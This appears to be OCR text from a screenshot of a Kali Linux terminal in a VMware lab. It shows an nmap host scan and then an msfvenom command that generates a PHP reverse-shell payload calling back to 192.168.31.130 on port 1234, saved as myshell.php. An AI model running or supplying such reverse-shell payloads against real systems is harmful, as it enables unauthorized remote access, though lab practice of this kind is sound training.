 kali@kali: ~/Desktop
File Actions Edit View Help
Nmap scan report for 192.168.31.132
Host is up (0.0011s latency).
MAC Address: 00:0C:29:6C:65:FB (VMware)
Nmap scan report for 192.168.31.254
Host is up (0.00056s latency).
MAC Address: 00:50:56:E7:F9:7E (VMware)
Nmap scan report for 192.168.31.130
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.03 seconds
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p php/reverse_php LHOST=192.168.31.130 LPORT=1234 -o myshell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 2979 bytes
Saved as: myshell.php
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
111 myshell.php tush xfce4-terminal-emulator.desktop
Mines root-terminal.desktop tushar1442.ovpn
┌──(kali㉿kali)-[~/Desktop]
└─$